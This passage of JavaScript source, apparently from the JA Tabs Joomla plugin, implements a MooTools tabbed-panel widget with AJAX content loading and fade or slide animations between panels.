		this.boxTab_H = this.el.getElement('ul.ja-tabs-title').offsetHeight + this.el.getElement('ul.ja-tabs-title').offsetTop;
		
		//add 
		if (this.panels.length <= 1)
		{
			this.panels.setStyle ('position', 'relative');
			return;
		}	
		
		this.titles.each(function(item,i) {
			var color = item.getElement('h3').className;
			if (!color) color=this.options.jaclass[i];
			item._color = '';
			if (color) {
				item.addClass (color);
				item._color = color;
			}
			
			item.addEvent(this.options.mouseType, function(){
					if (item.className.indexOf('active') != -1)	return;
					
					item.removeClass(this.options.mouseOverClass);
					this.activate(item,  this.options.skipAnim);						
				}.bind(this)
			);
			
			item.addEvent('mouseover', function() {
				if(item != this.activeTitle)
				{
					item.addClass(this.options.mouseOverClass);
				}
			}.bind(this));
			
			item.addEvent('mouseout', function() {
				if(item != this.activeTitle)
				{
					item.removeClass(this.options.mouseOverClass);
					
				}
			}.bind(this));
		}.bind(this));
		

		this.titles[0].addClass('first');
		this.titles[this.titles.length-1].addClass('last');		
		this.titles[this.options.numbtab].addClass ('active');
		
		//height of title (for left, right, bottom)
		//this.tabHeight = $E('.ja-tabs-title-'+this.options.position, this.el);
		this.tabHeight = this.el.getElement('.ja-tabs-title-'+this.options.position);
		
		//Panel contents
		this.minHeight = 0;
		/*if((this.options.position=='left') || (this.options.position=='right')){
			
	      	this.minHeight = this.tabHeight.offsetHeight;
		    if (!this.options.fixheight ){
				this.divtitles.setStyle ('height', this.minHeight);														
			}							
	    }	*/	
     
		/* Set height for DIV tabswrap and position Top*/						
		if (!this.options.fixheight )
		{			
			this.panelwrap.setStyle ('height', this.minHeight);
		}	
		else if((this.options.position!='left') && (this.options.position!='right')){
			this.panelwrap.setStyle ('height', this._H - this.titles[0].offsetHeight.toInt());	
		}												

		/* Set set width for left/right tabs*/	
		if((this.options.position=='left') || (this.options.position=='right')){									
			var maxw = eval(this._W - this.divtitles[0].offsetWidth.toInt()-45);
			//var maxw = eval(this._W - 10);
			this.panelwrap.setStyle ('width', maxw);
		}		
				
		this.titles.each(function(el,i){
			el.panel = this.panels[i];
			el.panel._idx = i;
		},this);		
				
		if (this.options.skipAnim) this.options.animType = 'animNone';
		
		//Set default type for animation if needed
		if ((eval('typeof '+this.options.animType) == 'undefined') || (eval('typeOf ('+this.options.animType+')') != 'class')){
			this.options.animType = 'animFade';
		}
		
		//Create animation object
		this.anim = eval ('new '+this.options.animType + '(this)');

		if(this.options.activateOnLoad != 'none')
		{
			if(this.options.activateOnLoad == 'first')
			{
				this.activate(this.titles[this.options.numbtab],  true);		
			}
			else
			{
				this.activate(this.options.activateOnLoad, true);	
			}			
		}		
				
		if (window.ie) this.firstload = true;
		window.addEvent('resize', this.resize.bind(this));
		
	},
	
	resize: function () {
		
		/* Set set width for left/right tabs*/	
		this._W = this.el.offsetWidth;
		
		maxW = this._W;
			
    	if((this.options.position=='left') || (this.options.position=='right')){
    		this.minHeight = this.boxTab_H;		
		    if (!this.options.fixheight ){				
				//this.divtitles.setStyle ('height', Math.max(this.boxTab_H,this.activeTitle.panel.offsetHeight+10));														
			}
			maxW = eval(this._W - this.divtitles[0].offsetWidth.toInt() -10);
			//maxW = this._W - 10;
			this.panelwrap.setStyle('width', maxW);  
	    }		
    	else{
    		this.panelwrap.setStyle('height', Math.max(this.minHeight,this.activeTitle.panel.offsetHeight));
    	}
		if(wrap_W!=this._W){this.anim.reposition();};
	},
	
	activate: function(tab, skipAnim){
	    if (this.options.useAjax) this.cancelAjax();
		 
		if (this.options.useAjax && !tab.loaded) {			
			this._getContent(tab);
			this.activeTitle = tab;
	        return;	     
	    }
		var $defined = function(obj){
		    return (obj != undefined);
		};
		if(! $defined(skipAnim))
		{
			skipAnim = false;
		}
		if(typeOf(tab) == 'string') 
		{
			myTab = $$('#' + this.elid + ' ul li').filterByAttribute('title', '=', tab)[0];
			tab = myTab;			
		}
		
		if(typeOf(tab) == 'element')
		{
			//add 5
			var newTab = tab.panel;
			var curTab = this.activePanel;
			this.activePanel = newTab;
			
			this.anim.move (curTab, newTab, skipAnim);
			
			this.titles.removeClass('active');
			tab.addClass('active');
			
			if (this.activeTitle && this.activeTitle._color) this.panelwrap.removeClass (this.activeTitle._color);
			if (tab._color) this.panelwrap.addClass (tab._color);
			
			this.activeTitle = tab;
			
			if (!this.options.fixheight) {
				if (skipAnim) {					
					this.panelwrap.setStyle('height', Math.max(this.minHeight, this.activePanel.offsetHeight));
					if((this.options.position=='left') || (this.options.position=='right')){
						this.tabHeight.setStyle('height', Math.max(this.minHeight, this.panelwrap.offsetHeight, this.boxTab_H));
					}
				} else {					
					if (!this.mainfx) this.mainfx = new Fx.Tween(this.panelwrap, {duration:this.options.duration});
					this.mainfx.start('height',Math.max(this.minHeight,this.activePanel.offsetHeight));
	
					if((this.options.position=='left') || (this.options.position=='right')){							
						if(!this.changeEffectTitle) this.changeEffectTitle = new Fx.Tween(this.tabHeight, {duration: this.options.duration});						
						this.changeEffectTitle.start('height',  Math.max(this.activePanel.offsetHeight, this.boxTab_H));
						
					}
				}
			}
			else{
				this.panelwrap.setStyle('height', this.options.height);
				if((this.options.position=='left') || (this.options.position=='right')){		
					this.tabHeight.setStyle('height', this.options.height);
				}
			}
		}	
		
	},
	cancelAjax: function() {
	  if (this.loadingTab) {
	    	this.tabRequest.cancel();
	    	if(this.loadingTab.imgLoading!=null)
	      	this.loadingTab.imgLoading.destroy();
	  		this.tabRequest = null;
	  		this.loadingTab = null;
	    }
  	},
	
	_getContent: function(tab){
	  
		this.loadingTab = tab;
		var ids = this.options.ids.split(',');
		
		if(!ids.length || ids[tab.panel._idx]==undefined) return '';
		
		var h3 = $(this.loadingTab.getElementsByTagName('H3')[0]);
		var imgloading = new Element('img', {'src': this.options.siteroot+'plugins/system/jatabs/jatabs/loading.gif','width': 13});
		if (this.options.position=='right') imgloading.inject(h3,'top');
		else imgloading.inject(h3);
		this.loadingTab.imgLoading = imgloading;
		this.tabRequest = new Request.JSON({
											url: this.options.ajaxUrl+ '&tab=' + ids[tab.panel._idx], 
											method:this.options.ajaxOptions,
											onSuccess: this.update.bind(this)
											
									}).get();
		
	},
	update: function (result) {
		if (!this.loadingTab) return;
		this.loadingTab.panel.subpanel = this.loadingTab.panel.getElement('.ja-tab-subcontent');
		this.loadingTab.panel.subpanel.innerHTML = result.text;		
		this.loadingTab.loaded = true;
		this.tabRequest = null;
		var tab = this.loadingTab;
		this.loadingTab = null;	
		
		var images = tab.panel.subpanel.getElements ('img');
		
		tab.switched = false;
		/**/
		if (images && images.length && !tab.imgLoaded) {
			var imgs = [];
			images.each (function (image) {imgs.push(image.src)});
			if (imgs.length) {
				new Asset.images(imgs, {		
					onComplete: function(){
						this.switchTab(tab);
					}.bind(this)
					
				});					
				
				tab.imgLoaded = true;
				
				//call this start if cannot load image after sometime
				//this.switchTab.delay (3000, this, tab);    
				return ;
			}
		}
		this.switchTab (tab);
	},
	
	switchTab: function (tab) {
		if (tab.switched) return;
		tab.switched = true;
		tab.imgLoading.destroy();
		
		this.anim.reposition();
		this.activate (tab);			
	}
});
var animNone = new Class ({
	initialize: function(tabwrap) {
		this.options = tabwrap.options || {};
		this.tabwrap = tabwrap;

		this.tabwrap.panels.setStyle('position', 'absolute');
		this.tabwrap.panels.setStyle('left', 0);
	},

	move: function (curTab, newTab, skipAnim) {
		this.tabwrap.panels.setStyle('display', 'none');
		newTab.setStyle('display', 'block');
	},
	
	reposition: function() {
				
	}
	
});

var animFade = new Class ({
	initialize: function(tabwrap) {
		this.options = tabwrap.options || {};
		this.tabwrap = tabwrap;
		this.changeEffect = new Fx.Elements(this.tabwrap.panels, {duration: this.options.duration});
		this.tabwrap.panels.setStyles({'opacity':0,'width':'100%',"visibility":"hidden"});
		
		
	},

	move: function (curTab, newTab, skipAnim) {
		
		if(this.options.changeTransition != 'none' && skipAnim==false)
		{
			
			if (curTab)
			{
				curOpac = curTab.getStyle('opacity');
				var changeEffect = new Fx.Tween(curTab,  {duration: this.options.duration, transition: this.options.changeTransition});
				
				changeEffect.start('opacity', curOpac, 0).chain(function(){
				    curTab.setStyle("visibility",'hidden');
				});
			}
			
			curOpac = newTab.getStyle('opacity');
			var changeEffect = new Fx.Tween(newTab, {duration: this.options.duration, transition: this.options.changeTransition});
			//changeEffect.stop();
			changeEffect.start('opacity', curOpac, 1).chain(function(){
				 newTab.setStyle('visibility','visible');
				 												
			});
		} else {
			if (curTab) curTab.setStyles({'opacity':0,'visibility':'hidden'});
			newTab.setStyles({'opacity':1,'visibility':'visible'});
		}
		this.tabwrap.panels.removeClass('active');
		newTab.addClass('active');
	},
	reposition: function() {
	    if (this.tabwrap.activePanel) {
			//this.changeEffect.stop();

			for (var i=this.tabwrap.activePanel._idx-1;i>=0;i--) {
			    this.tabwrap.panels[i].setStyle('opacity',0);
			}
		    for (i=this.tabwrap.activePanel._idx+1;i<this.tabwrap.panels.length;i++) {
		       this.tabwrap.panels[i].setStyle('opacity',0);
		     }		     		   
	    }
	}
});

var animMoveHor = new Class ({
	initialize: function(tabwrap) {
		this.options = tabwrap.options || {};
		this.tabwrap = tabwrap;
		this.changeEffect = new Fx.Elements(this.tabwrap.panels, {duration: this.options.duration});
	    var left = 0;
	    this.tabwrap.panels.each (function (panel) {
	      panel.setStyle('left', left);
	      left += panel.offsetWidth;
	    });
	    this.tabwrap.panels.setStyle('top', 0);
	},

	move: function (curTab, newTab, skipAnim) {
		if(this.options.changeTransition != 'none' && !skipAnim)
		{
			//this.changeEffect.stop();
			var obj = {};
			var offset = newTab.offsetLeft.toInt();
			i=0;			
			
			this.tabwrap.panels.each(function(panel) {
				obj[i++] = {'left':[panel.offsetLeft.toInt(), panel.offsetLeft.toInt() - offset] };			
			});
			
			this.changeEffect.start(obj);
		}
	},
	reposition: function() {
	    if (this.tabwrap.activePanel) {
			//this.changeEffect.stop();
	       	var left = this.tabwrap.activePanel.offsetLeft;
		    for (var i=this.tabwrap.activePanel._idx-1;i>=0;i--) {
		       left -= this.tabwrap.panels[i].offsetWidth;
		       this.tabwrap.panels[i].setStyle('left',left);
		     }
	       	var left = this.tabwrap.activePanel.offsetLeft;
		    for (i=this.tabwrap.activePanel._idx+1;i<this.tabwrap.panels.length;i++) {
		       left += this.tabwrap.panels[i-1].offsetWidth;
		       this.tabwrap.panels[i].setStyle('left',left);
		     }
	    }
	}
});

var animMoveVir = new Class ({
	initialize: function(tabwrap) {
		this.options = tabwrap.options || {};
		this.tabwrap = tabwrap;
		this.changeEffect = new Fx.Elements(this.tabwrap.panels, {duration: this.options.duration});				
	    var top = 0;
	    this.tabwrap.panels.each (function (panel) {
	      panel.setStyle('top', top);     
	      top += Math.max(panel.offsetHeight,  panel.getParent().getParent().offsetHeight, this.tabwrap.boxTab_H);
	    }.bind(this));
	    this.tabwrap.panels.setStyle('left', 0);
	},
	move: function (curTab, newTab, skipAnim) {
		if(this.options.changeTransition != 'none' && skipAnim==false)
		{      
			var obj = {}; 
			var offset = newTab.offsetTop.toInt();
			i=0;
			this.tabwrap.panels.each(function(panel) {
				obj[i++] = {'top':[panel.offsetTop.toInt(), panel.offsetTop.toInt() - offset]};			
			});
			this.changeEffect.start(obj);						
		}
	},
	reposition: function() {
	    if (this.tabwrap.activePanel) {
				 //this.changeEffect.stop();
	       var top = this.tabwrap.activePanel.offsetTop;
		     for (var i=this.tabwrap.activePanel._idx-1;i>=0;i--) {
		       top -= this.tabwrap.panels[i].offsetHeight;
		       this.tabwrap.panels[i].setStyle('top',top);
		     }
	       var top = this.tabwrap.activePanel.offsetTop;
		     for (i=this.tabwrap.activePanel._idx+1;i<this.tabwrap.panels.length;i++) {
			top += this.tabwrap.panels[i-1].offsetHeight;
		     	this.tabwrap.panels[i].setStyle('top',top);
		     }
	    }
	}
});